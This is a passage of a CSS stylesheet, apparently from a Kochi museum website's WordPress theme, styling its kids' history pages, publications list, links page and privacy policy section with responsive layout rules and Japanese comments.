          line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program .link_btn {
        margin: 30px auto 0;
        width: 250px; }
        .about_kids_enjoy_section.program_section .more_program .link_btn a {
          display: block;
          background: #fdd000;
          font-size: 16px;
          padding: 16px;
          border: 2px solid #ffffff;
          border-radius: 5px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program .link_btn a {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section .more_program .link_btn a {
              line-height: 1; } }
      .about_kids_enjoy_section.program_section .more_program:after {
        content: url(../img/about/kids/enjoy/soon_img01.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section .more_program:after {
            bottom: -150px;
            right: 15%;
            top: inherit; } }
  .about_kids_enjoy_section.publications_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_enjoy_section.publications_section h1 {
      margin-bottom: 30px;
      /*		  width:80%;*/ }
      .about_kids_enjoy_section.publications_section h1 img {
        margin: 0 auto; }
    .about_kids_enjoy_section.publications_section ul {
      margin: 40px 0; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.publications_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.publications_section ul li {
        float: left;
        width: 48%;
        position: relative;
        margin-top: 30px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.publications_section ul li:nth-child(even) {
          float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.publications_section ul li {
            width: 100%;
            background: #ffffff; }
            .about_kids_enjoy_section.publications_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.publications_section ul li .exh_box {
          background: #ffffff;
          width: 83.5%;
          min-height: 290px;
          margin-top: 25px;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_box {
              width: 100%;
              min-height: auto;
              margin: 0; } }
          .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
            width: 69%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box {
                width: 100%; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
              display: block;
              text-align: left;
              font-weight: bold;
              padding: 10px 0 0 20px;
              line-height: 1.4;
              margin-bottom: 15px;
              line-height: 1.5em;
              /* firefox */
              /* IE10以降 */
              font-size: 20px; }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  line-height: 1; } }
              @media (min-width: 768px) and (max-width: 991px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 18px; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2 {
                  font-size: 16px; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box h2:before {
                position: absolute;
                content: '';
                background: url(../img/index/icon01.png) no-repeat;
                background-size: 100% auto;
                width: 12px;
                height: 12px;
                margin: 6px 0 0 -20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.txt {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
              padding: 5px 20px;
              font-weight: bold;
              /* firefox */
              /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
    line-height: 1; } }
              @media all and (-ms-high-contrast: none) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.ori {
                  line-height: 1; } }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box p.btn {
              padding: 5px 20px; }
            .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
              width: 80%;
              min-height: 32px;
              font-size: 13px;
              display: block;
              border: solid 1px #bfbfbf;
              padding: 7px 0 6px 0;
              background: #fff;
              color: #333333;
              margin: 0 auto 0 0; }
              @media (max-width: 767px) {
                .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn {
                  margin: 0 auto;
                  width: 100%; } }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:hover {
                background: #bfbfbf; }
              .about_kids_enjoy_section.publications_section ul li .exh_box .exh_sub_box a.pdfbtn:after {
                display: inline-block;
                content: " \f1c1";
                font-family: FontAwesome;
                width: 25px;
                height: 25px;
                vertical-align: middle;
                text-align: center;
                color: #d31313; }
        .about_kids_enjoy_section.publications_section ul li .exh_img {
          position: absolute;
          top: 0;
          right: 0;
          width: 41.66666666666667%; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.publications_section ul li .exh_img {
              position: static;
              width: 100%;
              top: auto;
              right: auto;
              margin: 20px auto;
              text-align: center; } }
          .about_kids_enjoy_section.publications_section ul li .exh_img img {
            border: solid 5px #ffffff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.publications_section ul li .exh_img img {
                width: 70%; } }

/* .about_kids_enjoy_section */
/* じょうはくキッズページ */
.page_rekishi #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_rekishi_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで出会おう土佐の歴史 */
  /*enjoy_section*/
  /* はくぶつかんで出会える資料 */
  /*every_section*/
  /* はくぶつかんで見るふれるまなぶ */
  /* learn_section */
  /* 展示をもっと楽しむために */
  /*more_section*/ }
  .about_kids_rekishi_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_rekishi_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_rekishi_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_rekishi_section.nav_section {
    background: #ec6941; }
    .about_kids_rekishi_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.nav_section ul {
          text-align: center; } }
      .about_kids_rekishi_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_rekishi_section.nav_section ul li span {
              display: none; } }
        .about_kids_rekishi_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_rekishi_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_rekishi_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_rekishi_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_rekishi_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_rekishi_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_rekishi_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_rekishi_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_rekishi_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_rekishi_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_rekishi_section.nav_section p.nav04 {
      float: right; }
      .about_kids_rekishi_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_rekishi_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_rekishi_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_rekishi_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_rekishi_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 10px; }
        .about_kids_rekishi_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_rekishi_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-left: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px;
            margin-left: 0px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_rekishi_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_rekishi_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_rekishi_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_rekishi_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_rekishi_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.greeting_section {
        padding-bottom: 30px; } }
    .about_kids_rekishi_section.greeting_section .inner-box {
      overflow: inherit; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .inner-box {
          padding: 0;
          margin: 0;
          width: 100%; } }
    .about_kids_rekishi_section.greeting_section .greeting_box {
      background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat center center;
      width: 682px;
      min-height: 422px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 40px;
          background: url(../img/about/kids/rekishi/greeting_bg02.png) no-repeat top center; }
          .about_kids_rekishi_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:before {
        content: url(../img/about/kids/rekishi/greeting_l_img.png);
        position: absolute;
        left: -300px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:before {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box:after {
        content: url(../img/about/kids/rekishi/greeting_r_img.png);
        position: absolute;
        right: -220px;
        top: 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box:after {
            display: none; } }
      .about_kids_rekishi_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box h1 {
            margin-bottom: 8px; }
            .about_kids_rekishi_section.greeting_section .greeting_box h1 img {
              width: 70%;
              max-width: 252px; } }
      .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        display: none; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.greeting_section .greeting_box .greeting_img01 {
            display: block;
            bottom: -90px;
            right: 0;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_rekishi_section.materials_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ここから */
    /*　ここまで　*/ }
    .about_kids_rekishi_section.materials_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.materials_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_rekishi_section.materials_section .ttl_box {
      margin: 0 auto 30px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.materials_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.materials_section .ttl_box h1 {
        marign-bottom: 30px; }
        .about_kids_rekishi_section.materials_section .ttl_box h1 img {
          margin: 0 auto; }
    .about_kids_rekishi_section.materials_section .materials_list {
      margin-top: 20px;
      width: 100%;
      overflow: hidden; }
      .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
        margin: 0;
        padding: 0 20px 0 25px;
        list-style-type: none;
        position: relative;
        width: 1020px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick {
            width: 100%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_left_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          left: 0px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-prev {
              left: 1%; } }
        .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
          position: absolute;
          background: url(../img/about/kids/rekishi/materials_right_btn.png) no-repeat;
          width: 20px;
          height: 35px;
          font-size: 0;
          top: 80px;
          right: 19px;
          z-index: 5;
          border: 0;
          cursor: pointer; }
          @media (min-width: 768px) and (max-width: 991px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 17px; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list ul.materials_slick .slick-next {
              right: 1%; } }
      .about_kids_rekishi_section.materials_section .materials_list li {
        float: left;
        width: 100%;
        margin-right: 26px;
        background: #ffffff;
        min-height: 340px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.materials_section .materials_list li {
            margin: 0 5px; } }
        .about_kids_rekishi_section.materials_section .materials_list li img {
          width: 100%;
          height: auto; }
        .about_kids_rekishi_section.materials_section .materials_list li .materials_list_box {
          padding: 10px; }
        .about_kids_rekishi_section.materials_section .materials_list li h2 {
          font-size: 18px;
          text-align: left;
          margin: 5px 0 10px;
          line-height: 1.5em;
          vertical-align: bottom;
          position: relative;
          padding-left: 40px;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          @media (max-width: 767px) {
            .about_kids_rekishi_section.materials_section .materials_list li h2 {
              line-height: 1; } }
          .about_kids_rekishi_section.materials_section .materials_list li h2 span {
            background: #f19149;
            color: #ffffff;
            display: inline-block;
            margin-right: 10px;
            width: 30px;
            height: 30px;
            position: absolute;
            top: -5px;
            left: 0;
            text-align: center;
            line-height: 30px; }
        .about_kids_rekishi_section.materials_section .materials_list li p.txt {
          padding-top: 20px;
          text-align: left;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.materials_section .materials_list li p.txt {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_rekishi_section.materials_section .materials_list li p.txt {
              line-height: 1; } }
  .about_kids_rekishi_section.learn_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_rekishi_section.learn_section .ttl_box {
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_rekishi_section.learn_section .ttl_box h1 {
        margin-bottom: 30px; }
        .about_kids_rekishi_section.learn_section .ttl_box h1 img {
          margin: 0 auto; }
      .about_kids_rekishi_section.learn_section .ttl_box p {
        width: 50%;
        margin: 0 auto 20px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section .ttl_box p {
            width: 90%; } }
    .about_kids_rekishi_section.learn_section ul li {
      display: inline-block;
      vertical-align: top;
      /* firefox */
      /* IE10以降 */
      /*.txt_box*/
      /*.list01*/
      /*.list03*/
      /*.list05*/
      /*.list02*/ }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.learn_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.learn_section ul li {
          line-height: 1;
          /*margin-bottom:30px;*/
          width: 100%; } }
      .about_kids_rekishi_section.learn_section ul li.txt_box {
        width: 360px;
        height: 360px;
        padding: 220px 70px 0;
        box-sizing: border-box; }
        .about_kids_rekishi_section.learn_section ul li.txt_box h2 {
          font-size: 16px;
          font-weight: bold;
          color: #ec6941; }
      .about_kids_rekishi_section.learn_section ul li.list01 {
        background: url(../img/about/kids/rekishi/learn_img01.png) no-repeat left top; }
        @media (min-width: 768px) and (max-width: 991px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            margin-bottom: 30px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list01 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 60px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list03 {
        background: url(../img/about/kids/rekishi/learn_img03.png) no-repeat left top;
        /* --- ChromeとOperaのみ */ }
        @media all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            padding: 220px 65px 0;
            line-height: 1.5em;
            font-size: 12px; } }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list03 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 185px 30px 0;
            font-size: 12px; } }
      .about_kids_rekishi_section.learn_section ul li.list05 {
        background: url(../img/about/kids/rekishi/learn_img05.png) no-repeat left top;
        margin: 0 30px;
        padding-top: 230px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list05 {
            background-size: 100% auto;
            width: 100%;
            max-width: 300px;
            height: 300px;
            padding: 192px 60px 0;
            font-size: 12px;
            margin: 0; } }
      .about_kids_rekishi_section.learn_section ul li.list02 {
        margin: 0 30px 30px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.learn_section ul li.list02 {
            margin: 0 0 30px; } }
  .about_kids_rekishi_section.more_section {
    padding: 50px 0;
    background: #eef8fa; }
    .about_kids_rekishi_section.more_section h1 img {
      margin: 0 auto; }
    @media (max-width: 767px) {
      .about_kids_rekishi_section.more_section h1 {
        width: 90%;
        margin: 0 auto; }
        .about_kids_rekishi_section.more_section h1 img {
          margin: 0 auto; } }
    .about_kids_rekishi_section.more_section .more_fun {
      display: inline-block;
      text-align: left;
      width: 100%;
      margin: 0 5px; }
      @media (max-width: 767px) {
        .about_kids_rekishi_section.more_section .more_fun {
          margin: 0 0 14px; } }
      .about_kids_rekishi_section.more_section .more_fun .images {
        float: left;
        margin-right: 10px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .images {
            width: 20%;
            padding-top: 14px; } }
      .about_kids_rekishi_section.more_section .more_fun h2 {
        font-size: 20px;
        font-weight: bold;
        margin-bottom: 10px;
        color: #74a92d; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun h2 {
            font-size: 16px;
            padding-left: 22%;
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun .txt {
        /* firefox */
        /* IE10以降 */ }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            font-size: 12px;
            padding-left: 22%;
            line-height: 1; } }
@-moz-document url-prefix() {
  .about_kids_rekishi_section.more_section .more_fun .txt {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_rekishi_section.more_section .more_fun .txt {
            line-height: 1; } }
      .about_kids_rekishi_section.more_section .more_fun.fun01 {
        background: url(../img/about/kids/rekishi/more_bg01.png) no-repeat left top;
        width: 513px;
        height: 294px;
        box-sizing: border-box;
        padding: 84px 58px 0; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun01 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0; } }
      .about_kids_rekishi_section.more_section .more_fun.fun02 {
        background: url(../img/about/kids/rekishi/more_bg02.png) no-repeat left top;
        width: 455px;
        height: 261px;
        box-sizing: border-box;
        padding: 62px 88px 0;
        margin-top: 50px; }
        @media (max-width: 767px) {
          .about_kids_rekishi_section.more_section .more_fun.fun02 {
            width: 100%;
            height: 200px;
            background-size: 100% auto;
            padding: 34px 30px 0;
            margin-top: 0px; } }

/* .about_kids_enjoy_section */
.ojokanet_copy_section .copy_txt {
  display: table;
  width: 100%;
  margin: 0 auto 10px;
  background: #fcfbfa;
  border: solid 1px #f0ebe5;
  padding: 20px;
  text-align: left; }
  .ojokanet_copy_section .copy_txt h1 {
    font-size: 26px;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left center;
    display: table-cell;
    width: 20%;
    vertical-align: middle;
    padding-left: 12px; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: left;
    width: 8em;
    font-weight: bold; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 10em; }
@media (max-width: 767px) {
  .ojokanet_copy_section .copy_txt h1 {
    vertical-align: top;
    background: url(/wp-content/themes/kochi-johaku/img/ojokanet/copy_icon.png) no-repeat left top;
    font-size: 20px;
    padding: 5px 0 0 12px;
    width: 24%; }
  .ojokanet_copy_section .copy_txt dl dt {
    float: none;
    width: auto; }
  .ojokanet_copy_section .copy_txt dl dd {
    margin-left: 0; } }

.ojokanet_list_section {
  margin: 50px 0; }
  .ojokanet_list_section .ttl01 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .ojokanet_list_section .ttl01:before, .ojokanet_list_section .ttl01:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .ojokanet_list_section .ttl01:before {
      margin-right: 0.5em; }
    .ojokanet_list_section .ttl01:after {
      margin-left: 0.5em; }
  @media (max-width: 767px) {
    .ojokanet_list_section .ttl01 {
      font-size: 21px; } }
  @media (max-width: 767px) {
    .ojokanet_list_section {
      margin: 20px 0; } }
  .ojokanet_list_section .ojokanet_article {
    margin-top: 35px;
    padding: 20px;
    background: #fff;
    text-align: left; }
    .ojokanet_list_section .ojokanet_article:last-child {
      margin-bottom: 35px; }
    @media (max-width: 767px) {
      .ojokanet_list_section .ojokanet_article {
        margin: 20px 0 0; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_left {
      float: left;
      width: 37%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_left {
          width: 100%;
          text-align: center; }
          .ojokanet_list_section .ojokanet_article .ojokanet_left img {
            width: 90%; } }
    .ojokanet_list_section .ojokanet_article .ojokanet_right {
      float: left;
      width: 63%; }
      @media (max-width: 767px) {
        .ojokanet_list_section .ojokanet_article .ojokanet_right {
          width: 100%; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
        display: block;
        width: 100%;
        font-size: 18px;
        padding-bottom: 10px;
        line-height: 1.5em;
        position: relative;
        font-weight: bold; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right h1:before {
          display: inline-block;
          content: '';
          background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
          background-size: 100% auto;
          width: 12px;
          height: 12px;
          margin-right: 10px;
          position: relative;
          top: 0; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right h1 {
            margin-top: 20px; } }
      .ojokanet_list_section .ojokanet_article .ojokanet_right table {
        border-collapse: collapse;
        margin: 20px 0 0;
        width: 100%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th {
          border-bottom: solid 1px #fff;
          background: #f0ebe5;
          padding: 14px; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr th:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td {
          border-bottom: solid 1px #fff;
          padding: 14px;
          background: #faf5ee; }
          .ojokanet_list_section .ojokanet_article .ojokanet_right table tr td:nth-child(1) {
            font-weight: bold;
            min-width: 30%; }
        @media (max-width: 767px) {
          .ojokanet_list_section .ojokanet_article .ojokanet_right table {
            width: 100% !important; } }

/* リンク集 */
.links_section h1 {
  display: block;
  color: #333333; }
.links_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin-bottom: 20px;
  padding: 10px; }
  .links_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
@media (min-width: 768px) and (max-width: 991px) {
  .links_section .ttl01 {
    font-size: 18px; } }
@media (max-width: 767px) {
  .links_section .ttl01 {
    font-size: 16px; } }
.links_section ul {
  text-align: left;
  margin-bottom: 40px; }
  .links_section ul li {
    margin: 0 0 1em 40px; }
    .links_section ul li:before {
      content: '・'; }
    .links_section ul li a:after {
      content: '\f08e';
      font-family: FontAwesome;
      margin-left: 12px; }

/* 個人情報保護方針 */
.policy_section h1 {
  display: block;
  color: #333333; }
.policy_section p {
  text-align: left; }
.policy_section .ttl01 {
  text-align: left;
  font-size: 24px;
  border-bottom: 2px solid #f2ece2;
  margin: 30px 0;
  padding: 10px; }
  .policy_section .ttl01:before {
    display: inline-block;
    content: '';
    background: url(/wp-content/themes/kochi-johaku/img/index/icon01.png) no-repeat;
    background-size: 100% auto;
    width: 12px;
    height: 12px;
    margin-right: 10px; }
